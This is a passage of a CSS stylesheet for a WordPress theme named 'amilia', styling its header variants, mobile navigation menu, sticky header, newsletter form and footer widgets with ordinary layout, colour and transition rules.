    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    overflow: hidden;
    display: block !important;
}

@media screen and (max-width: 991px) {
    /* End max-width 991px *//* Sticky
-----------------------------------------------------*/
    .site-header #cshero-header .amilia-logo {
        padding-top: 21px;
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* End */
    }

    #cshero-menu-mobile {
        display: block;
        padding: 0;
    }

    #site-navigation, .menu-main-menu-container, .cshero-header-cart-search {
        width: 100%;
    }

    #cshero-header-navigation ul#menu-main-menu ul {
        background-image: none !important;
    }

    #cshero-menu-mobile {
        float: right;
    }

    #cshero-header-navigation ul#menu-main-menu {
        padding: 0;
        position: static;
        margin: 0;
    }

    #cshero-header-navigation ul#menu-main-menu > li {
        float: none;
        list-style: none;
        margin: 0 0 3px;
        text-align: left;
        position: relative;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > a {
        background: #77797d;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor > a {
        border-right: 5px solid #dfdfdf;
        color: #414146;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu {
        padding: 0;
        margin-left: 45px;
        width: auto !important;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu li a {
        padding: 10px 10px 10px 0 !important;
        -webkit-transition: all 0.2s ease 0s;
        -khtml-transition: all 0.2s ease 0s;
        -moz-transition: all 0.2s ease 0s;
        -ms-transition: all 0.2s ease 0s;
        -o-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu li.current-menu-item a, #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu li a:hover {
        padding-left: 15px !important;
        color: #414146;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a {
        background: #565a60;
        display: block;
        border: none;
        font-weight: 300;
        margin: 0;
        line-height: 20px !important;
        padding: 7px 9px 7px 59px;
        text-align: left;
        text-decoration: none;
        width: 100%;
        height: 45px;
        color: #fff;
        text-transform: uppercase;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a i {
        display: none;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a span {
        margin-top: 7px;
        display: inline-block;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a:hover {
        background: #77797d;
        color: #fff;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a:before {
        content: "";
        font-size: 28px;
        left: 14px;
        position: absolute;
        top: 0px;
        left: 0;
        font-family: Open Sans, Arial, Helvetica, sans-serif;
        color: #565a60;
        background: #fff;
        width: 45px;
        height: 45px;
        line-height: 45px;
        text-align: center; /* For one page */
    }

    #cshero-header-navigation ul#menu-main-menu > li > a.onepage {
        padding: 7px 9px 7px 10px !important;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a.onepage:before {
        display: none;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a.onepage.current, #cshero-header-navigation ul#menu-main-menu > li > a.onepage:hover {
        background-color: #77797d;
        color: #fff;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle {
        display: block;
        left: 14px;
        position: absolute;
        top: 0px;
        left: 0;
        cursor: pointer;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle i {
        display: none;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle span {
        display: block !important;
        font-family: Open Sans, Arial, Helvetica, sans-serif;
        color: #565a60;
        background: #fff;
        width: 45px;
        height: 45px;
        line-height: 45px;
        text-align: center;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle span:before {
        content: "+";
        font-size: 28px;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-item > a {
        color: #fff;
        background: #77797d;
    }

    #cshero-header-navigation ul#menu-main-menu > li li a {
        padding: 15px 9px 15px 27px;
    }

    #cshero-header-navigation ul#menu-main-menu > li li li a {
        padding-left: 45px;
    }

    #cshero-header-navigation ul#menu-main-menu ul {
        background: #fff;
        box-shadow: none;
        position: relative;
        margin: 0;
        padding: 0;
        display: none;
        width: 100% !important;
        padding: 6px 0 5px 20px;
    }

    #cshero-header-navigation ul#menu-main-menu ul li {
        position: relative;
        list-style: none;
        border-top: 1px solid #dfe2e3;
    }

    #cshero-header-navigation ul#menu-main-menu ul li:first-child {
        border-top: none;
    }

    #cshero-header-navigation ul#menu-main-menu ul li a {
        font-size: 14px;
        line-height: 22px;
        color: #7f7f7f;
        padding: 10px 10px 10px 0 !important;
        display: block;
    }

    #cshero-header-navigation ul#menu-main-menu ul li a:hover {
        -webkit-transition: all 0.2s ease 0s;
        -khtml-transition: all 0.2s ease 0s;
        -moz-transition: all 0.2s ease 0s;
        -ms-transition: all 0.2s ease 0s;
        -o-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
        padding-left: 15px !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li.menu-item-has-children a {
        padding-left: 45px !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li ul.sub-menu {
        margin-left: 25px;
        padding-bottom: 0 !important;
        padding-top: 0 !important;
        width: auto !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li ul.sub-menu a {
        padding-left: 0 !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li ul.sub-menu a:hover {
        padding-left: 15px !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul.submenu-open {
        display: block;
    }

    #cshero-header-navigation ul#menu-main-menu .multicolumn > li > a {
        text-transform: uppercase;
        font-family: Oswald, Arial, Helvetica, sans-serif;
        font-weight: 300;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .mega-contact-2 {
        margin-left: -20px;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget {
        margin: 0 !important;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget li:last-child {
        padding-bottom: 0;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget ul.contact-list {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
        background: #c6c7c9 !important;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget ul.contact-list li {
        margin-bottom: 0;
        border: none !important;
    }
}

.admin-bar #cshero-header.header-fixed-page {
    top: 32px;
}

@media screen and (max-width: 782px) {
    .admin-bar #cshero-header.header-fixed-page {
        top: 46px;
    }
}

#cshero-header { /* Padding item from Theme Option */
}

#cshero-header.header-fixed-page {
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background: #fff;
}

.menu-main-menu > li > a i, .menu-main-menu > li > a:visited i {
    border: 2px solid #a3a7ad;
    border-radius: 50%;
    color: #a3a7ad;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    width: 46px;
    line-height: 40px;
    text-align: center;
    -webkit-transition: padding 0.4s ease 0s;
    -khtml-transition: padding 0.4s ease 0s;
    -moz-transition: padding 0.4s ease 0s;
    -ms-transition: padding 0.4s ease 0s;
    -o-transition: padding 0.4s ease 0s;
    transition: padding 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-logo-wrap {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 120px;
}

.amilia-logo {
    display: block;
    padding-bottom: 15px;
    padding-left: 45px;
    padding-top: 81px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* Header 1,2 */
}

.amilia-logo img {
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-header-1 .amilia-logo-wrap .amilia-logo, .amilia-header-2 .amilia-logo-wrap .amilia-logo {
    background: #fff;
}

.amilia-header-1 .amilia-logo-wrap .amilia-logo, .amilia-header-2 .amilia-logo-wrap .amilia-logo {
    padding: 35px 15px 36px 0;
}

.amilia-header-1 .menu-main-menu > li > a, .amilia-header-2 .menu-main-menu > li > a, .amilia-header-1 .menu-main-menu > li > a:visited, .amilia-header-2 .menu-main-menu > li > a:visited {
    background: #fff;
    padding: 37px 20px 38px;
    text-align: right;
    color: #565a60;
    line-height: 20px;
}

.amilia-header-1 .menu-main-menu > li > a i, .amilia-header-2 .menu-main-menu > li > a i, .amilia-header-1 .menu-main-menu > li > a:visited i, .amilia-header-2 .menu-main-menu > li > a:visited i {
    display: none;
}

.amilia-header-1 .menu-main-menu > li > a:hover, .amilia-header-2 .menu-main-menu > li > a:hover, .amilia-header-1 .menu-main-menu > li > a:visited:hover, .amilia-header-2 .menu-main-menu > li > a:visited:hover, .amilia-header-1 .menu-main-menu > li > a:focus, .amilia-header-2 .menu-main-menu > li > a:focus, .amilia-header-1 .menu-main-menu > li > a:visited:focus, .amilia-header-2 .menu-main-menu > li > a:visited:focus {
    background: #fed918;
    color: #565a60;
}

.amilia-header-1 .sb-icon-search, .amilia-header-2 .sb-icon-search {
    width: 86px;
}

.amilia-header-1 .sb-icon-search i, .amilia-header-2 .sb-icon-search i {
    margin: 25px 20px 24px;
    padding: 12px;
}

.amilia-header-1 .widget_searchform_content.active, .amilia-header-2 .widget_searchform_content.active {
    top: 105px;
    display: block;
}

.page-has-header1 .amilia-header-1 { /* Header 3, 5 */
}

.page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a:visited, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a:visited {
    background: #fff;
    border-bottom: 3px solid #fed918;
    padding-bottom: 35px;
}

.page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a:hover, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a:hover, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a:visited:hover, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a:visited:hover {
    background: #fed918;
}

@media screen and (min-width: 992px) {
    .amilia-header-3.affix-top#cshero-header {
        background: transparent;
    }
}

.amilia-header-3, .amilia-header-5 { /* Header 4 */
}

.amilia-header-3 .sb-icon-search, .amilia-header-5 .sb-icon-search {
    height: 120px;
    width: 120px;
    -webkit-transition: height 0.4s ease 0s;
    -khtml-transition: height 0.4s ease 0s;
    -moz-transition: height 0.4s ease 0s;
    -ms-transition: height 0.4s ease 0s;
    -o-transition: height 0.4s ease 0s;
    transition: height 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-header-3 .sb-icon-search i, .amilia-header-5 .sb-icon-search i {
    margin-bottom: 40px;
    margin-left: 35px;
    margin-top: 34px;
}

.amilia-header-3 .widget_searchform_content.active, .amilia-header-5 .widget_searchform_content.active {
    top: 130px;
    display: block;
}

.amilia-header-3 .menu-main-menu > li > a, .amilia-header-5 .menu-main-menu > li > a, .amilia-header-3 .menu-main-menu > li > a:visited, .amilia-header-5 .menu-main-menu > li > a:visited {
    background: #fff;
    border-left: 1px solid #e3e3e3;
    padding: 85px 15px 15px;
    text-align: right;
    min-width: 120px;
    color: #565a60;
    line-height: 20px;
}

.amilia-header-3 .menu-main-menu > li > a i, .amilia-header-5 .menu-main-menu > li > a i, .amilia-header-3 .menu-main-menu > li > a:visited i, .amilia-header-5 .menu-main-menu > li > a:visited i {
    left: 36px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    position: absolute;
    top: 33px;
    -webkit-transform: scale(1, 1);
    -khtml-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -khtml-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -moz-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -ms-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -o-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-header-3 .menu-main-menu > li > a:hover, .amilia-header-5 .menu-main-menu > li > a:hover, .amilia-header-3 .menu-main-menu > li > a:visited:hover, .amilia-header-5 .menu-main-menu > li > a:visited:hover, .amilia-header-3 .menu-main-menu > li > a:focus, .amilia-header-5 .menu-main-menu > li > a:focus, .amilia-header-3 .menu-main-menu > li > a:visited:focus, .amilia-header-5 .menu-main-menu > li > a:visited:focus {
    background: #fed918;
    color: #565a60;
}

.amilia-header-3 .menu-main-menu > li > a:hover i, .amilia-header-5 .menu-main-menu > li > a:hover i, .amilia-header-3 .menu-main-menu > li > a:visited:hover i, .amilia-header-5 .menu-main-menu > li > a:visited:hover i, .amilia-header-3 .menu-main-menu > li > a:focus i, .amilia-header-5 .menu-main-menu > li > a:focus i, .amilia-header-3 .menu-main-menu > li > a:visited:focus i, .amilia-header-5 .menu-main-menu > li > a:visited:focus i {
    color: #565a60;
    border-color: #70747a;
}

.amilia-header-3 .menu-main-menu > li:first-child a, .amilia-header-5 .menu-main-menu > li:first-child a {
    border: none;
}

.amilia-header-3 .sb-icon-search, .amilia-header-5 .sb-icon-search {
    border-left: 1px solid #e3e3e3;
}

.amilia-header-3 .sb-icon-search i, .amilia-header-5 .sb-icon-search i {
    border: 2px solid #a3a7ad;
    border-radius: 50%;
    height: 46px;
    width: 46px;
    line-height: 42px;
}

.amilia-header-4 { /* Header Below */
}

.amilia-header-4 .amilia-logo-wrap .amilia-logo {
    padding: 41px 0 15px 45px;
}

.amilia-header-4 .menu-main-menu > li > a, .amilia-header-4 .menu-main-menu > li > a:visited {
    background: #fff;
    padding: 45px 15px 15px 35px;
    text-align: right;
    color: #565a60;
    line-height: 20px;
}

.amilia-header-4 .menu-main-menu > li > a i, .amilia-header-4 .menu-main-menu > li > a:visited i {
    display: none;
}

.amilia-header-4 .menu-main-menu > li > a:hover, .amilia-header-4 .menu-main-menu > li > a:visited:hover, .amilia-header-4 .menu-main-menu > li > a:focus, .amilia-header-4 .menu-main-menu > li > a:visited:focus {
    background: #fed918;
    color: #565a60;
}

.amilia-header-4 .sb-icon-search {
    width: 86px;
}

.amilia-header-4 .sb-icon-search i {
    margin: 34px 20px 0;
    padding: 12px;
}

.amilia-header-4 .widget_searchform_content.active {
    top: 90px;
    display: block;
}

.atop-primary-menu #cshero-header .header-fixed-page, .atop-primary-menu #cshero-header.cshero-main-header {
    position: relative;
    top: 0px !important;
}

.atop-primary-menu .is-sticky #cshero-header.cshero-main-header {
    width: 100%;
    z-index: 9999;
    background: #fff;
    box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.2);
}

.admin-bar.atop-primary-menu .is-sticky #cshero-header.cshero-main-header {
    top: 32px !important; /* When have affix class */
}

@media screen and (max-width: 782px) {
    .admin-bar.atop-primary-menu .is-sticky #cshero-header.cshero-main-header {
        top: 46px !important;
    }
}

@media screen and (max-width: 991px) {
    #cshero-header.amilia-header-1 .amilia-logo, #cshero-header.amilia-header-2 .amilia-logo {
        padding-bottom: 18px;
        padding-top: 18px;
        -webkit-transition: all 0.4s ease 0s;
        -khtml-transition: all 0.4s ease 0s;
        -moz-transition: all 0.4s ease 0s;
        -ms-transition: all 0.4s ease 0s;
        -o-transition: all 0.4s ease 0s;
        transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }
}

#cshero-header.affix {
    -webkit-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -khtml-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -ms-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -o-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15); /* BACKGROUND GRADIENT *//* BOX SIZING */
}

#cshero-header.affix .amilia-logo {
    padding-bottom: 16px;
    padding-top: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .menu-main-menu > li > a, #cshero-header.affix .menu-main-menu > li > a:visited {
    padding: 25px 15px 15px;
    -webkit-transition: padding 0.4s ease 0s;
    -khtml-transition: padding 0.4s ease 0s;
    -moz-transition: padding 0.4s ease 0s;
    -ms-transition: padding 0.4s ease 0s;
    -o-transition: padding 0.4s ease 0s;
    transition: padding 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .menu-main-menu > li > a i, #cshero-header.affix .menu-main-menu > li > a:visited i {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0, 0);
    -khtml-transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    transform: scale(0, 0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    transition: opacity 0.3s ease 0s, transform 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .widget_cart_search_wrap .sb-icon-search {
    height: 60px;
    -webkit-transition: height 0.4s ease 0s;
    -khtml-transition: height 0.4s ease 0s;
    -moz-transition: height 0.4s ease 0s;
    -ms-transition: height 0.4s ease 0s;
    -o-transition: height 0.4s ease 0s;
    transition: height 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .widget_cart_search_wrap .sb-icon-search i {
    border-color: rgba(0, 0, 0, 0);
    height: 46px;
    margin-bottom: 7px;
    margin-top: 7px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -khtml-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -moz-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -ms-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -o-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 46px;
}

#cshero-header.affix .widget_searchform_content.active {
    top: 70px; /* Header 2 */
}

#cshero-header.affix.amilia-header-1 .amilia-logo, #cshero-header.affix.amilia-header-2 .amilia-logo {
    padding-bottom: 18px;
    padding-top: 18px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix.amilia-header-1 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-2 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-1 .menu-main-menu > li > a:visited, #cshero-header.affix.amilia-header-2 .menu-main-menu > li > a:visited {
    padding: 20px;
}

#cshero-header.affix.amilia-header-1 .menu-main-menu > li { /* Header 4 */
}

#cshero-header.affix.amilia-header-1 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-1 .menu-main-menu > li > a:visited {
    padding-bottom: 17px;
}

#cshero-header.affix.amilia-header-4 .amilia-logo {
    padding-bottom: 16px;
    padding-top: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix.amilia-header-4 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-4 .menu-main-menu > li > a:visited {
    padding: 20px;
}

@media screen and (min-width: 992px) {
    .amilia-header-sticky.page-has-header1 .page-title, .amilia-header-sticky .page-has-header2 .page-title {
        padding-top: 95px;
    }

    .amilia-header-sticky.page-has-header4 .page-title {
        padding-top: 80px;
    }
}

body .page-title.affix-indent {
    padding-top: 60px;
    -webkit-transition: padding-top 0.4s ease 0s;
    -khtml-transition: padding-top 0.4s ease 0s;
    -moz-transition: padding-top 0.4s ease 0s;
    -ms-transition: padding-top 0.4s ease 0s;
    -o-transition: padding-top 0.4s ease 0s;
    transition: padding-top 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* End */
}

.title-lines-container {
    overflow: hidden;
}

.title-lines-container .nl-icon-container-bg {
    background-color: rgba(254, 217, 24, 0.5);
    float: left;
    left: 0;
    padding-top: 45px;
    position: absolute;
    top: 0;
    width: 85px;
}

.title-lines-container .nl-icon-container {
    background-color: #fed918;
    height: 85px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding: 19px;
    text-align: center;
    width: 85px;
}

.title-lines-container .main-menu-icon {
    padding-bottom: 14px;
    padding-top: 10px;
    border-radius: 50%;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    width: 46px;
    margin: 0;
    border: 2px solid #414146;
    color: #414146;
}

.title-lines-container .nl-main-container-bg {
    background-color: #dfdfdf;
    padding-top: 45px;
    margin-left: 85px;
}

.title-lines-container .nl-main-container {
    background-color: #565a60;
}

.title-lines-container .widget {
    margin: 0;
}

.title-lines-container h3.wg-title {
    display: inline-block;
    margin: 0;
    color: #fff;
    float: left;
    font-size: 24px;
    font-weight: 300;
    height: 85px;
    line-height: 1;
    padding-bottom: 7px;
    padding-left: 30px;
    padding-top: 30px;
}

.title-lines-container .widget_newsletterwidget .wg-title {
    background-color: transparent;
    font-size: 24px !important;
}

.title-lines-container form {
    border: medium none;
    float: right;
    height: 85px;
    margin: 0;
    padding: 0;
}

.title-lines-container form p {
    margin: 0;
    display: inline-block;
    float: left;
}

.title-lines-container form .newsletter-email {
    border: medium none;
    float: left;
    font-size: 14px;
    height: 65px;
    line-height: 18px !important;
    padding-left: 15px;
    padding-top: 35px;
    width: 200px;
    border-radius: 0;
    background-color: #fff;
}

.title-lines-container form .newsletter-submit {
    background-color: #fed918;
    border: medium none;
    color: #414146;
    font-family: "Oswald", Arial, Helvetica, sans-serif;
    font-size: 18px;
    height: 85px;
    line-height: 18px;
    padding: 35px 35px 36px;
    border-radius: 0;
    text-transform: uppercase;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.title-lines-container form .newsletter-submit:hover, .title-lines-container form .newsletter-submit:focus {
    background: #4b4e53;
    color: #fff;
}

.nl-container {
    position: relative;
}

.nl-lines:before {
    content: "";
    display: block;
    width: 300%;
    height: 40px;
    background: #dfdfdf;
    position: absolute;
    top: 0;
    left: -300%;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    height: 130px;
}

.nl-lines:after {
    content: "";
    display: block;
    width: 3000%;
    height: 85px;
    background: #565a60;
    position: absolute;
    top: 45px;
    left: 0;
    z-index: -1;
}

@media screen and (max-width: 992px) {
    .title-lines-container .nl-icon-container-bg {
        display: none;
    }

    .title-lines-container .nl-main-container-bg {
        margin-left: 0;
    }
}

@media screen and (max-width: 640px) {
    .title-lines-container h3.wg-title {
        display: none;
    }
}

@media screen and (max-width: 380px) {
    /* Footer widget area
------------------------------*/
    .title-lines-container form .newsletter-submit {
        padding-left: 5px;
        padding-right: 5px;
    }
}

.main-footer-wrap {
    padding-top: 80px;
}

.title-lines-container {
    overflow: hidden;
}

.logo-text-container {
    color: #414146;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 24px;
    font-weight: 300;
    line-height: 40px;
    padding: 25px 25px 0;
}

@media screen and (max-width: 1024px) {
    .logo-text-container {
        font-size: 18px;
        line-height: 24px;
        padding-top: 40px;
    }
}

.logo-row-footer-2 {
    background-color: #fed918;
    margin-right: -30px;
    /* Footer 1
------------------------------*/
}

.footer-grey-bg {
    background-color: #dfdfdf;
}

footer .amilia-logo {
    display: block;
    height: 120px;
    padding-bottom: 15px;
    padding-left: 45px;
    padding-top: 81px;
}

.cms-footer-wrapper .widget {
    overflow: visible;
}

.cms-footer-wrapper h3.wg-title {
    background: #fed918;
    color: #414146;
    display: inline-block;
    font-size: 21px !important;
    font-weight: 300;
    line-height: 18px;
    margin: 0;
    padding: 25px;
    height: 68px;
    float: none;
}

.cms-footer-wrapper .col-md-4:last-child h3.wg-title {
    display: block;
    width: 100%;
    position: relative;
}

.cms-footer-wrapper .col-md-4:last-child h3.wg-title:after {
    height: 68px;
    background-color: #fed918;
    position: absolute;
    width: 10000px;
    left: 100%;
    top: 0;
    display: block;
    content: '';
}

.cms-footer-wrapper .widget_cs_social_widget {
    background-color: #fed918;
    margin-right: -30px;
    padding: 35px;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social li {
    margin: 0 3px 0 0;
    padding: 0;
    display: inline-block;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social li a {
    line-height: 1;
    font-size: 18px;
    padding: 0;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social li a:hover i {
    background-color: #4b4e53;
    border-color: #4b4e53;
    color: #fff;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social i {
    display: block;
    font-size: 18px;
    font-weight: 100 !important;
    height: 46px;
    padding: 12px;
    width: 46px;
    border-radius: 50%;
    border: 2px solid #414146;
    color: #414146;
    border-radius: 50%;
    text-align: center;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.main-color-bg {
    background-color: #565a60;
    position: relative;
}

.contact-bg-after:after {
    background: #565a60;
    content: "";
    display: block;
